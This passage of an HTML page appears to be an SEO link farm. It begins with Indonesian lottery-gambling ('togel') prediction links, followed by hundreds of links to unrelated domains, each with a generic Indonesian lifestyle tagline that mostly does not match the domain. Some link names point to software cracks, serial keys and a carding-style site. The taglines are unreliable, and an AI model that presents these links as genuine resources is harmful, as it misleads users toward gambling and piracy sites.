Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tingkatkan-peluang-menang-panduan-prediksi-togel-2026.html">Tingkatkan Peluang Menang Panduan Prediksi Togel 2026</a><br /></p>
<p>	<a href="https://thinklikechurchill.com">thinklikechurchill.com - Think Churchill – Inspirasi &amp; Pemikiran Hebat</a><br /><br /><a href="https://orange-bat.com">orange-bat.com - Orange Bat – Kreativitas dan Tren Populer</a><br /><br /><a href="https://adobe-cracks.com">adobe-cracks.com - Adobe Cracks – Kreativitas Digital &amp; Tren</a><br /><br /><a href="https://onehorsethreads.com">onehorsethreads.com - Onehorse Threads – Fashion &amp; Aktivitas Kreatif</a><br /><br /><a href="https://etlhelps.xyz">etlhelps.xyz - ETL Helps – Produktivitas &amp; Gaya Hidup</a><br /><br /><a href="https://whiteboardreinvented.com">whiteboardreinvented.com - Whiteboard Ideas – Kreativitas &amp; Produktivitas</a><br /><br /><a href="https://bimmerpartswheels.com">bimmerpartswheels.com - Bimmer Wheels – Inspirasi Otomotif &amp; Lifestyle</a><br /><br /><a href="https://proportionfoundation.org">proportionfoundation.org - Proportion Foundation – Wawasan &amp; Inspirasi Kesehatan</a><br /><br /><a href="https://7tsn.vip">7tsn.vip - 7TSN – Lifestyle &amp; Inspirasi Digital</a><br /><br /><a href="https://tuscanyvalley.net">tuscanyvalley.net - Tuscany Valley – Inspirasi Gaya Hidup Modern</a><br /><br /><a href="https://mirentxu.net">mirentxu.net - Mirentxu – Catatan Lifestyle &amp; Inspirasi</a><br /><br /><a href="https://montechsupport.com">montechsupport.com - Mon Tech Support – Aktivitas &amp; Inspirasi Digital</a><br /><br /><a href="https://ptcitrameganusantara.com">ptcitrameganusantara.com - Citra Mega Nusantara – Sorotan Lingkungan &amp; Energi</a><br /><br /><a href="https://danafallon.com">danafallon.com - Dana Fallon – Bisnis &amp; Inspirasi Usaha</a><br /><br /><a href="https://allbeautywater.com">allbeautywater.com - All Beauty Water – Aktivitas Olahraga &amp; Sehat</a><br /><br /><a href="https://nnnotsureee.com">nnnotsureee.com - Not Sure – Catatan Lingkungan &amp; Inspirasi</a><br /><br /><a href="https://theneedleonline.com">theneedleonline.com - Needle Online – Sorotan Kesehatan Modern</a><br /><br /><a href="https://kredit-motorhonda.com">kredit-motorhonda.com - Kredit Motor Honda – Olahraga &amp; Semangat Hidup</a><br /><br /><a href="https://quinzel.tech">quinzel.tech - Quinzel Tech – Lingkungan &amp; Inspirasi Hijau</a><br /><br /><a href="https://magemonsters.com">magemonsters.com - Mage Monsters – Lingkungan &amp; Inspirasi Kreatif</a><br /><br /><a href="https://beritaistimewa.com">beritaistimewa.com - Berita Istimewa – Sorotan &amp; Inspirasi Lokal</a><br /><br /><a href="https://mediaberitaviral.com">mediaberitaviral.com - Media Viral – Tren &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://linggauberita.com">linggauberita.com - Linggau Berita – Sorotan Lokal &amp; Lifestyle</a><br /><br /><a href="https://harmonicomputermanado.com">harmonicomputermanado.com - Harmoni Life – Teknologi &amp; Gaya Hidup</a><br /><br /><a href="https://pantauberita.com">pantauberita.com - Pantau Berita – Sorotan Lifestyle &amp; Tren</a><br /><br /><a href="https://cruisequoterequest.com">cruisequoterequest.com - Cruise Journal – Catatan Perjalanan &amp; Lifestyle</a><br /><br /><a href="https://findewholding.com">findewholding.com - Findew Daily – Aktivitas &amp; Inspirasi Modern</a><br /><br /><a href="https://indowarta.org">indowarta.org - Indo Warta – Info Lifestyle &amp; Inspirasi</a><br /><br /><a href="https://kabarliputan.com">kabarliputan.com - Kabar Liputan – Cerita Lifestyle &amp; Inspirasi</a><br /><br /><a href="https://timessidoarjo.com">timessidoarjo.com - Times Sidoarjo – Sorotan Lokal &amp; Lifestyle</a><br /><br /><a href="https://colobotan.com">colobotan.com - Colobotan Life – Gaya Hidup &amp; Inspirasi Modern</a><br /><br /><a href="https://weheartfreebies.com">weheartfreebies.com - Freebies Daily – Hemat &amp; Gaya Hidup Kreatif</a><br /><br /><a href="https://seabridgenetworks.com">seabridgenetworks.com - Seabridge Daily – Lifestyle &amp; Aktivitas Modern</a><br /><br /><a href="https://businesser.net">businesser.net - Businesser – Inspirasi Bisnis &amp; Lifestyle</a><br /><br /><a href="https://whiteowlrestaurant.com">whiteowlrestaurant.com - White Owl – Kuliner &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://beritaonlinenasional.com">beritaonlinenasional.com - Berita Nasional – Info &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://astralyasam.com">astralyasam.com - Astral Yasam – Spiritualitas &amp; Gaya Hidup</a><br /><br /><a href="https://restaurantelasastreria.com">restaurantelasastreria.com - La Sastreria – Rasa &amp; Inspirasi Kuliner</a><br /><br /><a href="https://bananawrapz.net">bananawrapz.net - Banana Wrapz – Kreativitas &amp; Resep Seru</a><br /><br /><a href="https://simplycheats.com">simplycheats.com - Simply Cheats – Tips &amp; Inspirasi Digital</a><br /><br /><a href="https://foucheres.com">foucheres.com - Foucheres Daily – Tren &amp; Inspirasi Modern</a><br /><br /><a href="https://apcindonesia.com">apcindonesia.com - APC Notes – Aktivitas &amp; Inspirasi Lokal</a><br /><br /><a href="https://ciclistaurbano.com">ciclistaurbano.com - Ciclista Urbano – Aktivitas Sehat &amp; Lifestyle</a><br /><br /><a href="https://icogblogs.com">icogblogs.com - ICOG Blogs – Catatan Gaya Hidup &amp; Inspirasi</a><br /><br /><a href="https://missmarthastearoom.com">missmarthastearoom.com - Martha’s Room – Rasa &amp; Cerita Lifestyle</a><br /><br /><a href="https://urolakostaonline.com">urolakostaonline.com - Urola Kosta – Info Lokal &amp; Aktivitas Modern</a><br /><br /><a href="https://globalcarnivalcentre.com">globalcarnivalcentre.com - Carnival Centre – Hiburan &amp; Inspirasi Modern</a><br /><br /><a href="https://quartierboheme.com">quartierboheme.com - Quartier Boheme – Seni &amp; Inspirasi Gaya Hidup</a><br /><br /><a href="https://victoriagoddess.com">victoriagoddess.com - Victoria Goddess – Inspirasi Kecantikan &amp; Lifestyle</a><br /><br /><a href="https://rsihata.com">rsihata.com - RSI Hata – Gaya Hidup &amp; Inspirasi Sehat</a><br /><br /><a href="https://richmoron.com">richmoron.com - Richmoron – Inspirasi Hiburan &amp; Lifestyle</a><br /><br /><a href="https://eldoradoscottsdale.com">eldoradoscottsdale.com - Eldorado Notes – Cerita Gaya Hidup &amp; Tren</a><br /><br /><a href="https://debtconsolidationo.com">debtconsolidationo.com - Debt Life – Keuangan &amp; Inspirasi Aktivitas</a><br /><br /><a href="https://rakyatmiskin.com">rakyatmiskin.com - Rakyat Miskin – Sorotan &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://anugerahjayaabadi.com">anugerahjayaabadi.com - Anugerah Jaya Abadi – Motivasi &amp; Inspirasi Bisnis</a><br /><br /><a href="https://techpaper.us">techpaper.us - Tech Paper – Motivasi &amp; Inspirasi Modern</a><br /><br /><a href="https://agencyasuransiindonesia.com">agencyasuransiindonesia.com - Agency Asuransi – Motivasi &amp; Inspirasi Usaha</a><br /><br /><a href="https://sahabatmuslimah.com">sahabatmuslimah.com - Sahabat Muslimah – Bisnis &amp; Komunitas Inspiratif</a><br /><br /><a href="https://tempatkursus.com">tempatkursus.com - Tempat Kursus – Inspirasi &amp; Motivasi Belajar</a><br /><br /><a href="https://kampungdamai.com">kampungdamai.com - Kampung Damai – Bisnis &amp; Inspirasi Lokal</a><br /><br /><a href="https://melayuenergyindonesia.com">melayuenergyindonesia.com - Melayu Energy – Bisnis &amp; Inspirasi Energi</a><br /><br /><a href="https://hondapusatsurabaya.com">hondapusatsurabaya.com - Honda Pusat Surabaya – Motivasi &amp; Inspirasi Kerja</a><br /><br /><a href="https://cakarhebat.com">cakarhebat.com - Cakar Hebat – Semangat &amp; Inspirasi Hidup</a><br /><br /><a href="https://karyaindah.com">karyaindah.com - Karya Indah – Inspirasi Bisnis &amp; Kreativitas</a><br /><br /><a href="https://buluemasteknologi.com">buluemasteknologi.com - Bulu Emas Teknologi – Motivasi &amp; Dorongan Karir</a><br /><br /><a href="https://balialohatours.com">balialohatours.com - Bali Aloha Tours – Bisnis &amp; Peluang Wisata</a><br /><br /><a href="https://tigautamakarya.com">tigautamakarya.com - Tiga Utama Karya – Inspirasi Usaha &amp; Bisnis</a><br /><br /><a href="https://berkahgusti.com">berkahgusti.com - Berkah Gusti – Usaha &amp; Inspirasi Bisnis</a><br /><br /><a href="https://euroduvar.com">euroduvar.com - Euro Duvar – Tren &amp; Teknologi Terkini</a><br /><br /><a href="https://freewerldmedia.com">freewerldmedia.com - Freewerld Media – Bisnis &amp; Inovasi Digital</a><br /><br /><a href="https://ghostboxrecords.com">ghostboxrecords.com - Ghostbox Records – Teknologi &amp; Hiburan Digital</a><br /><br /><a href="https://albaddadzones.com">albaddadzones.com - Al Baddad Zones – Sorotan Teknologi &amp; Inovasi</a><br /><br /><a href="https://quickshotmyhead.com">quickshotmyhead.com - Quickshot Head – Sorotan Gadget &amp; Digital</a><br /><br /><a href="https://adoroperfumaria.com">adoroperfumaria.com - Adoro Perfumaria – Inovasi &amp; Teknologi Modern</a><br /><br /><a href="https://beaccountants.com">beaccountants.com - Be Accountants – Teknologi &amp; Solusi Digital</a><br /><br /><a href="https://dailydramatv.com">dailydramatv.com - Drama TV – SEO &amp; Strategi Digital</a><br /><br /><a href="https://voredo.com">voredo.com - Voredo – Inspirasi Hiburan Kreatif</a><br /><br /><a href="https://tributebandchicago.com">tributebandchicago.com - Tribute Notes – Musik &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://tririgadeepdive.com">tririgadeepdive.com - TriRigade – Tren Hiburan &amp; Lifestyle</a><br /><br /><a href="https://eatsleeppooprepeat.com">eatsleeppooprepeat.com - Eat Sleep Repeat – Lifestyle &amp; Dekorasi Unik</a><br /><br /><a href="https://proventusint.com">proventusint.com - Proventus Living – Inspirasi Rumah &amp; Dekorasi</a><br /><br /><a href="https://madeatea.com">madeatea.com - Madea Tea – Minuman &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://marriageclinicutah.com">marriageclinicutah.com - Marriage Clinic – SEO &amp; Inspirasi Digital</a><br /><br /><a href="https://jacksonwoodworks.com">jacksonwoodworks.com - Jackson Woodworks – Kreativitas &amp; Aktivitas</a><br /><br /><a href="https://econutrenashop.com">econutrenashop.com - Eco Nutrena – Gaya Hidup Sehat &amp; Inspirasi</a><br /><br /><a href="https://moparrallywheels.com">moparrallywheels.com - Mopar Rally – Hiburan &amp; Event Otomotif</a><br /><br /><a href="https://cappellasalem.com">cappellasalem.com - Cappella Salem – Hunian &amp; Dekorasi Kreatif</a><br /><br /><a href="https://thecrystalsms.com">thecrystalsms.com - Crystal SMS – Edukasi &amp; Inspirasi Karir</a><br /><br /><a href="https://queenmilano.com">queenmilano.com - Queen Milano – Parenting &amp; Inspirasi Keluarga</a><br /><br /><a href="https://thornydale.com">thornydale.com - Thornydale – Sorotan Hiburan &amp; Lifestyle</a><br /><br /><a href="https://pecanarkansas.com">pecanarkansas.com - Pecan Notes – Inspirasi Hidup &amp; Kerja</a><br /><br /><a href="https://blindnobilitytattoo.com">blindnobilitytattoo.com - Nobility Tattoo – Seni &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://firstmidwestsystems.com">firstmidwestsystems.com - Midwest Systems – Edukasi &amp; Pengembangan Karir</a><br /><br /><a href="https://animalactivistscf.org">animalactivistscf.org - Activist Life – Komunitas &amp; Inspirasi Peduli</a><br /><br /><a href="https://popcartentertainment.com">popcartentertainment.com - Popcart Auto – Hiburan &amp; Sorotan Otomotif</a><br /><br /><a href="https://scottbentley.org">scottbentley.org - Scott Bentley – Cerita &amp; Aktivitas Lifestyle</a><br /><br /><a href="https://indigotherose.com">indigotherose.com - Indigo Rose – Aktivitas Olahraga &amp; Lifestyle</a><br /><br /><a href="https://victoriaenlacocina.com">victoriaenlacocina.com - Victoria Cocina – Inspirasi SEO &amp; Digital</a><br /><br /><a href="https://lindadneal.com">lindadneal.com - Linda Neal – SEO &amp; Optimasi Modern</a><br /><br /><a href="https://pyromance.com">pyromance.com - Pyromance – Info Kesehatan &amp; Lifestyle</a><br /><br /><a href="https://partridgecreekfarm.com">partridgecreekfarm.com - Partridge Farm – Inspirasi Bisnis &amp; Usaha</a><br /><br /><a href="https://racecharleston.com">racecharleston.com - Race Charleston – Sorotan Olahraga &amp; Inspirasi</a><br /><br /><a href="https://hellohollydesign.com">hellohollydesign.com - Holly Design – Bisnis &amp; Kreativitas Modern</a><br /><br /><a href="https://alqratoday.com">alqratoday.com - Alqra Today – Sorotan Otomotif Terkini</a><br /><br /><a href="https://clubmontecristo.com">clubmontecristo.com - Montecristo Garage – Catatan Otomotif</a><br /><br /><a href="https://adorableadornments.com">adorableadornments.com - Adornments – Seni &amp; Hiburan Lifestyle</a><br /><br /><a href="https://secondnaturekutztown.com">secondnaturekutztown.com - Second Nature – Sorotan Kesehatan Modern</a><br /><br /><a href="https://legariaett.com">legariaett.com - Legaria Tech – Sorotan Gadget &amp; Digital</a><br /><br /><a href="https://yallashootlivekora.com">yallashootlivekora.com - Yalla Kora – Sorotan Olahraga &amp; Lifestyle</a><br /><br /><a href="https://qualityserials.com">qualityserials.com - Quality Serials – Inspirasi Kreatif &amp; Lifestyle</a><br /><br /><a href="https://giveme5forstroke.org">giveme5forstroke.org - Give Me 5 – Inspirasi Kesehatan &amp; Edukasi</a><br /><br /><a href="https://bistronomyb2b.com">bistronomyb2b.com - Bistronomy B2B – Lifestyle &amp; Tren Kuliner</a><br /><br /><a href="https://syntfoods.com">syntfoods.com - Synt Foods – Nutrisi &amp; Kebugaran Olahraga</a><br /><br /><a href="https://anime-effects.com">anime-effects.com - Anime Effects – SEO &amp; Konten Digital Kreatif</a><br /><br /><a href="https://sigef2018.com">sigef2018.com - SIGEF 2018 – Sorotan SEO &amp; Digital</a><br /><br /><a href="https://oneplanetpledge.org">oneplanetpledge.org - One Planet Pledge – Inspirasi Gaya Hidup Hijau</a><br /><br /><a href="https://codercat.org">codercat.org - CodeCat – Dunia Komputer &amp; Internet</a><br /><br /><a href="https://secondchancefarmsanctuary.org">secondchancefarmsanctuary.org - Second Chance Farm – Sorotan Finansial &amp; Investasi</a><br /><br /><a href="https://sandiegostrippers101.com">sandiegostrippers101.com - SanDiegoStrippers101 – Artikel Kesehatan &amp; Gaya Hidup</a><br /><br /><a href="https://mobilemechanicatlantaga.org">mobilemechanicatlantaga.org - MobileMechanicAtlantaGA – Panduan Kesehatan &amp; Kebugaran</a><br /><br /><a href="https://fryddisposablevapes.com">fryddisposablevapes.com - FrydDisposableVapes – Wawasan Kesehatan &amp; Gaya Hidup</a><br /><br /><a href="https://miamitattoo.net">miamitattoo.net - MiamiTattoo – Tips &amp; Informasi Kesehatan Terbaru</a><br /><br /><a href="https://progressco.org">progressco.org - Progressco – Informasi Kesehatan &amp; Gaya Hidup Sehat</a><br /><br /><a href="https://atlantametropainting.com">atlantametropainting.com - Atlantametropainting – Informasi &amp; Inspirasi Bisnis</a><br /><br /><a href="https://dukephoto.net">dukephoto.net - DukePhoto – Eksplorasi Seni &amp; Fotografi</a><br /><br /><a href="https://ravensedgellc.com">ravensedgellc.com - RavensEdge – Informasi Kesehatan &amp; Kesejahteraan</a><br /><br /><a href="https://jellypin.com">jellypin.com - Jellypin – Portal Inspirasi &amp; Berita Bisnis</a><br /><br /><a href="https://beautylab-aesthetics.com">beautylab-aesthetics.com - Beautylab Aesthetics – Portal Berita Sosial &amp; Gaya Hidup</a><br /><br /><a href="https://kjm-holdings.com">kjm-holdings.com - KJM Holdings – Portal Informasi Kesehatan Modern</a><br /><br /><a href="https://aaautomotivede.com">aaautomotivede.com - AA Automotive DE – Wawasan &amp; Informasi Bisnis</a><br /><br /><a href="https://coop-bidart.com">coop-bidart.com - Coop Bidart – Informasi Kesehatan &amp; Gaya Hidup Sehat</a><br /><br /><a href="https://bestblogtime.com">bestblogtime.com - Best Blog Time – Lingkungan &amp; Keberlanjutan</a><br /><br /><a href="https://brazil-vip.net">brazil-vip.net - Brazil VIP – Portal Hukum &amp; Regulasi Umum</a><br /><br /><a href="https://mayvillemarket.com">mayvillemarket.com - Mayville Market – Wawasan Ekonomi &amp; Finansial</a><br /><br /><a href="https://bladezbarbers.com">bladezbarbers.com - Bladez Barbers – Portal Olahraga &amp; Kebugaran</a><br /><br /><a href="https://fringge.com">fringge.com - Fringge – Berita &amp; Informasi Olahraga</a><br /><br /><a href="https://indonesialollipop.com">indonesialollipop.com - Indonesia Lollipop – Informasi Keamanan Digital</a><br /><br /><a href="https://eventidedoula.com">eventidedoula.com - Eventide Doula – Strategi &amp; Informasi SEO</a><br /><br /><a href="https://dichvuvisahanquoc.com">dichvuvisahanquoc.com - Dich Vu Visa Han Quoc – Informasi Sains &amp; Pengetahuan Alam</a><br /><br /><a href="https://lumpkincosheriff.com">lumpkincosheriff.com - Lumpkin Co Sheriff – Eksplorasi Sains &amp; Alam</a><br /><br /><a href="https://pavbreed.com">pavbreed.com - Pavbreed – Wawasan Finansial &amp; Investasi</a><br /><br /><a href="https://misakamikoto.network">misakamikoto.network - Misaka Mikoto – Resep &amp; Inspirasi Kuliner</a><br /><br /><a href="https://yoga-iyengar.com">yoga-iyengar.com - Yoga Iyengar – Wawasan untuk Web Developer</a><br /><br /><a href="https://sceltapublishing.com">sceltapublishing.com - Scelta Publishing – Wawasan &amp; Pengembangan Diri</a><br /><br /><a href="https://jointhewhiterose.com">jointhewhiterose.com - Join The White Rose – Motivasi &amp; Inspirasi Hidup</a><br /><br /><a href="https://americanwindows.org">americanwindows.org - American Windows – Artikel Makanan &amp; Resep</a><br /><br /><a href="https://movimentopsicospirituale.org">movimentopsicospirituale.org - Movimento – Artikel &amp; Wawasan Otomotif</a><br /><br /><a href="https://englishphonopass.com">englishphonopass.com - English Phono Pass – Informasi Hukum &amp; Regulasi</a><br /><br /><a href="https://truenewsafrica.net">truenewsafrica.net - True News Africa – Informasi Keuangan Modern</a><br /><br /><a href="https://littlelusso.com">littlelusso.com - Little Lusso – Cerita Hubungan &amp; Keluarga</a><br /><br /><a href="https://cominghomecentre.org">cominghomecentre.org - Coming Home Centre – Sejarah &amp; Budaya Dunia</a><br /><br /><a href="https://girlgonesmart.com">girlgonesmart.com - Girl Gone Smart – Wawasan SEO &amp; Digital Marketing</a><br /><br /><a href="https://licafclocktower.com">licafclocktower.com - Clocktower Daily – Sorotan yang Tak Biasa</a><br /><br /><a href="https://drumoigleisure.com">drumoigleisure.com - DrumoiG Leisure – Wawasan Cyber Security</a><br /><br /><a href="https://revistaesecurity.com">revistaesecurity.com - Revista eSecurity – Sains &amp; Alam Modern</a><br /><br /><a href="https://purpledevcat.com">purpledevcat.com - Purple Devcat – Inspirasi Pendidikan &amp; Pengembangan Karir</a><br /><br /><a href="https://calendrier-avril.com">calendrier-avril.com - Calendrier Avril – Portal Otomotif Modern</a><br /><br /><a href="https://butlerfullservice.com">butlerfullservice.com - Butler Full Service – Inspirasi Hubungan &amp; Keluarga</a><br /><br /><a href="https://aspirateur-silencieux.net">aspirateur-silencieux.net - Aspirateur Silencieux – Portal Developer &amp; Coding</a><br /><br /><a href="https://davidbucek.com">davidbucek.com - David Bucek – Inspirasi Hidup &amp; Motivasi Kerja</a><br /><br /><a href="https://bidencash.world">bidencash.world - Biden Cash – Informasi Lingkungan Global</a><br /><br /><a href="https://lowsidesyn.com">lowsidesyn.com - Low Side Syn – Eksplorasi Budaya &amp; Sejarah</a><br /><br /><a href="https://librarynovel.com">librarynovel.com - Library Novel – Inspirasi Lingkungan &amp; Edukasi</a><br /><br /><a href="https://tenastivicic.com">tenastivicic.com - Tenastivicic – Keberlanjutan &amp; Gaya Hidup Sehat</a><br /><br /><a href="https://delraybeachtowingservice.com">delraybeachtowingservice.com - Delray Beach Towing Service – Artikel Sejarah &amp; Budaya</a><br /><br /><a href="https://lyceecharlespeguy.com">lyceecharlespeguy.com - Lycee Charles Peguy – Portal Pendidikan &amp; Karir</a><br /><br /><a href="https://buenosairesenglish.com">buenosairesenglish.com - Buenos Update – Dunia Bahasa &amp; Budaya Global</a><br /><br /><a href="https://lisayamaguchi.com">lisayamaguchi.com - Cerita Lisa – Kisah, Kabar, dan Opini Hari Ini</a><br /><br /><a href="https://akaaka.net">akaaka.net - AkaAka – Inspirasi Pengembangan Diri</a><br /><br /><a href="https://thegreedstore.com">thegreedstore.com - The Greed Store – Edukasi &amp; Inspirasi Karir</a><br /><br /><a href="https://georgiabarberlounge.com">georgiabarberlounge.com - Georgia Barber Lounge – Inspirasi Bisnis &amp; Usaha</a><br /><br /><a href="https://clubkibris.net">clubkibris.net - Club Kibris – Inspirasi Lifestyle &amp; Aktivitas</a><br /><br /><a href="https://pearlandpaintingcompany.com">pearlandpaintingcompany.com - Pearland Painting – Sorotan Sains &amp; Lingkungan</a><br /><br /><a href="https://premiumdownload.net">premiumdownload.net - Premium Download – Wawasan Sains &amp; Alam</a><br /><br /><a href="https://tango-argentino-online.com">tango-argentino-online.com - Tango Argentino – Seni Tari &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://guatemala-vip.com">guatemala-vip.com - Guatemala VIP – Semangat Kerja &amp; Kehidupan</a><br /><br /><a href="https://mauritius-vip.com">mauritius-vip.com - Mauritius VIP – Motivasi &amp; Semangat Hidup</a><br /><br /><a href="https://barbados-vip.com">barbados-vip.com - Barbados VIP – Inspirasi Hidup &amp; Kerja</a><br /><br /><a href="https://cchr-la.org">cchr-la.org - CCHR LA – Motivasi &amp; Kesadaran Hidup</a><br /><br /><a href="https://truckexport.org">truckexport.org - Truck Export – Inovasi Ramah Lingkungan</a><br /><br /><a href="https://maximilien-rabourdin.com">maximilien-rabourdin.com - Maximilien Rabourdin – Kisah &amp; Inspirasi Hidup</a><br /><br /><a href="https://bizspoon.com">bizspoon.com - BizSpoon – Semangat Bisnis &amp; Kehidupan</a><br /><br /><a href="https://raimoris.com">raimoris.com - Raimoris – Inspirasi &amp; Dorongan Semangat</a><br /><br /><a href="https://washingtoncareerpathways.org">washingtoncareerpathways.org - Washington Career Pathways – Semangat Karir &amp; Hidup</a><br /><br /><a href="https://moonlightboas.com">moonlightboas.com - Moonlight Boas – Inspirasi &amp; Dorongan Positif</a><br /><br /><a href="https://zanzibargallery.net">zanzibargallery.net - Zanzibar Gallery – Inspirasi Hidup &amp; Kreativitas</a><br /><br /><a href="https://camellahomessagay.com">camellahomessagay.com - Camella Homes Sagay – Motivasi Karir &amp; Kehidupan</a><br /><br /><a href="https://omdsi.org">omdsi.org - OMDSI – Lingkungan &amp; Kesadaran Hijau</a><br /><br /><a href="https://farmblockfest.com">farmblockfest.com - Farm Block Fest – Komunitas &amp; Keberlanjutan</a><br /><br /><a href="https://albatrosclubhotel.com">albatrosclubhotel.com - Albatros Club – Gaya Hidup Hijau &amp; Alam</a><br /><br /><a href="https://kenndalynch.com">kenndalynch.com - Kenna Lynch – Sorotan Alam &amp; Keberlanjutan</a><br /><br /><a href="https://paddies-snacks.com">paddies-snacks.com - Paddies Snacks – Hijau &amp; Ramah Lingkungan</a><br /><br /><a href="https://indyofrozenyogurt.com">indyofrozenyogurt.com - Indyo Frozen Yogurt – Sehat &amp; Berkelanjutan</a><br /><br /><a href="https://alrayeswebsolutions.com">alrayeswebsolutions.com - Alrayes Web – Inovasi Hijau Digital</a><br /><br /><a href="https://goldengate-kids.com">goldengate-kids.com - Golden Gate Kids – Aktivitas &amp; Gaya Hidup Anak</a><br /><br /><a href="https://newphrenology.com">newphrenology.com - New Phrenology – Inspirasi Lifestyle Modern</a><br /><br /><a href="https://air-passion.com">air-passion.com - Air Passion – Gaya Hidup &amp; Hobi Kreatif</a><br /><br /><a href="https://iestandards.org">iestandards.org - IE Standards – Sorotan Lifestyle &amp; Inspirasi</a><br /><br /><a href="https://semeursdereves.com">semeursdereves.com - Semeurs de Rêves – Inspirasi &amp; Gaya Hidup Kreatif</a><br /><br /><a href="https://americanhomeserv.com">americanhomeserv.com - American Home Serv – Gaya Hidup &amp; Inspirasi Rumah</a><br /><br /><a href="https://irc-institute.com">irc-institute.com - IRC Institute – Edukasi &amp; Gaya Hidup Modern</a><br /><br /><a href="https://articus-roettgen.com">articus-roettgen.com - Articus Roettgen – Inspirasi &amp; Hobi Kreatif</a><br /><br /><a href="https://saludmascotas.com">saludmascotas.com - Salud Mascotas – Hobi &amp; Gaya Hidup Pecinta Hewan</a><br /><br /><a href="https://web-bureau.com">web-bureau.com - Web Bureau – Tren Digital &amp; Lifestyle</a><br /><br /><a href="https://bergams.com">bergams.com - Bergams – Sorotan Lifestyle &amp; Aktivitas</a><br /><br /><a href="https://khoanrutloibetongtphcm.net">khoanrutloibetongtphcm.net - Khoan Rut – Aktivitas &amp; Sorotan Lifestyle</a><br /><br /><a href="https://strollerfit.com">strollerfit.com - Stroller Fit – Aktivitas Sehat &amp; Lifestyle</a><br /><br /><a href="https://calla-garden.com">calla-garden.com - Calla Garden – Inspirasi Taman &amp; Lifestyle</a><br /><br /><a href="https://improvisio.net">improvisio.net - Improvisio – Kreativitas &amp; Inspirasi Lifestyle</a><br /><br /><a href="https://transproofed.com">transproofed.com - Transproofed Life – Catatan Aktivitas &amp; Kreativitas</a><br /><br /><a href="https://villascopic.com">villascopic.com - Villascope – Inspirasi Hunian &amp; Aktivitas</a><br /><br /><a href="https://hyperoutdoor.com">hyperoutdoor.com - Hyper Outdoor – Gaya Hidup &amp; Aktivitas Alam</a><br /><br /><a href="https://atthecreation.com">atthecreation.com - Creation Notes – Inspirasi dan Tren Modern</a><br /><br /><a href="https://sebastianlodge.com">sebastianlodge.com - Sebastian Lodge – Cerita &amp; Sorotan Terkini</a><br /><br /><a href="https://cupcakesnouveau.com">cupcakesnouveau.com - Cupcake Stories – Rasa, Ide, dan Inspirasi</a><br /><br /><a href="https://hullemanphotography.com">hullemanphotography.com - Hulleman Photo – Parenting &amp; Inspirasi Keluarga</a><br /><br /><a href="https://waverzekering.net">waverzekering.net - Waver Zekering – Parenting &amp; Edukasi Anak</a><br /><br /><a href="https://gustavolassala.com">gustavolassala.com - Gustavo Lassala – Cerita Parenting Modern</a><br /><br /><a href="https://salemchamberorchestra.org">salemchamberorchestra.org - Salem Orchestra – Seni &amp; Lifestyle Kreatif</a><br /><br /><a href="https://typographiste.com">typographiste.com - Typographiste – Wisata &amp; Seni Visual</a><br /><br /><a href="https://parkregiscocobay.com">parkregiscocobay.com - Park Regis Cocobay – Pengalaman Wisata Modern</a><br /><br /><a href="https://neonatoshop.com">neonatoshop.com - Neonato Shop – Wisata &amp; Belanja Seru</a><br /><br /><a href="https://durulezzetler.com">durulezzetler.com - Durulezzetler – Lifestyle &amp; Inspirasi Rasa</a><br /><br /><a href="https://vancouver-webdesign.net">vancouver-webdesign.net - Vancouver Web – Tren Digital &amp; Lifestyle</a><br /><br /><a href="https://royaleorchids.com">royaleorchids.com - Royale Orchids – Liburan &amp; Inspirasi Perjalanan</a><br /><br /><a href="https://theintimacydr.com">theintimacydr.com - Intimacy Dr – Inspirasi &amp; Gaya Hidup Modern</a><br /><br /><a href="https://spark71.com">spark71.com - Spark71 – Perjalanan &amp; Inspirasi Modern</a><br /><br /><a href="https://fengshui-berater.net">fengshui-berater.net - Fengshui Berater – Inspirasi Rumah &amp; Energi</a><br /><br /><a href="https://pearsandpeaches.com">pearsandpeaches.com - Pears &amp; Peaches – Cerita Wisata &amp; Inspirasi</a><br /><br /><a href="https://sodmap.org">sodmap.org - Sodmap – Dekorasi &amp; Inspirasi Hunian</a><br /><br /><a href="https://existencero.com">existencero.com - Existencero – Sorotan Cyber Security</a><br /><br /><a href="https://gayar.net">gayar.net - Gayar – Hunian &amp; Inspirasi Dekorasi</a><br /><br /><a href="https://nvisionillustration.com">nvisionillustration.com - Nvision Illustration – Rumah &amp; Dekorasi Kreatif</a><br /><br /><a href="https://uipkeswoodflooring.com">uipkeswoodflooring.com - Uipkes Flooring – Properti &amp; Inspirasi Hunian</a><br /><br /><a href="https://avocardro.com">avocardro.com - Avocardro – Gaya Hidup &amp; Inspirasi Sehat</a><br /><br /><a href="https://rodrigob.com">rodrigob.com - Rodrigo B – Gaya Hidup &amp; Inspirasi Modern</a><br /><br /><a href="https://webhost-central.com">webhost-central.com - Webhost Central – Lifestyle &amp; Digital Kreatif</a><br /><br /><a href="https://bluelab-plugs.com">bluelab-plugs.com - BlueLab Plugs – Hiburan &amp; Kreativitas Modern</a><br /><br /><a href="https://slowamericanenglish.net">slowamericanenglish.net - Slow American – Gaya Hidup &amp; Inspirasi Modern</a><br /><br /><a href="https://imphead.com">imphead.com - Imphead – Properti &amp; Inovasi Modern</a><br /><br /><a href="https://k1-waldseilpark.com">k1-waldseilpark.com - K1 Waldseilpark – Properti &amp; Inspirasi Alam</a><br /><br /><a href="https://isl-science.com">isl-science.com - ISL Science – Lifestyle &amp; Pengetahuan Modern</a><br /><br /><a href="https://reviewscon.com">reviewscon.com - Review Spot – Tren &amp; Ulasan Pilihan</a><br /><br /><a href="https://cipher-ctf.org">cipher-ctf.org - Cipher CTF – Hiburan &amp; Teknologi Digital</a><br /><br /><a href="https://worldparliamentnow.org">worldparliamentnow.org - World Parliament Now – Gaya Hidup &amp; Inspirasi Global</a><br /><br /><a href="https://globalgreenshift.org">globalgreenshift.org - Global Green Shift – Lifestyle &amp; Inspirasi Hijau</a><br /><br /><a href="https://projectorsclub.com">projectorsclub.com - Projector Notes – Hobi &amp; Hiburan Visual</a><br /><br /><a href="https://mamadrum.net">mamadrum.net - Mama Drum – Catatan Keuangan &amp; Inspirasi Hidup</a><br /><br /><a href="https://westsiders.net">westsiders.net - Westsiders – Inspirasi Ekonomi 